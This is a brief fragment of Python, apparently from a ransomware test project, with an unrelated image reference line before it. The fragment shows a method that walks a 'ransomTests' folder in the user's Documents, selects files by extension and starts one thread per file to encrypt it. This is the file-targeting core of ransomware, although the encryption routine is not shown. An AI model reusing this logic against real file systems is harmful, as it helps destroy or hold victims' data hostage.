 def __find_files(self) -> None:
home: str = os.path.join(os.path.expanduser('~'), r'Documents/ransomTests')
threads = []
for root, dirs, files in os.walk(home):
for names in files:
if Path(os.path.join(root, names)).suffix in self.__files:
threads.append(threading.Thread(target=self.__encrypt, args=(os.path.join(root, names),)))
[thread.start() for thread in threads]
[thread.join() for thread in threads]